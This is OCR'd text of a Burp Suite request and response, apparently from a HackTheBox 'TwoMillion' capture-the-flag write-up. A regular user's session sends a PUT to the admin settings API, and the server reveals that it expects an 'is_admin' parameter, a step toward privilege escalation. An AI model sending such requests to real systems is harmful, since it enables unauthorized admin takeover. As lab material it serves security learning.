 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=ajfaj5cp4o3a35revck4b197hi
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 28
13
14 {
15 "email":"p3ta@htb.com"
16 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 06 Apr 2024 06:12:06 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}